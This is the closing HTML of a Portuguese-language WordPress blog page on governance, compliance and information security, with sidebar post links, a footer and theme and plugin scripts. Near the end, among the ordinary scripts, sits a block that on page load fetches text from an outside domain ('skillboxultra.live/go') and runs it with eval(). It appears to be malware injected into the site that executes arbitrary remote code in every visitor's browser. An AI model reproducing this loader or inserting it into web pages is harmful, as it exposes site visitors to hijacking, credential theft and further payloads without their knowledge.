            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2025 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-11 07:08:07 -->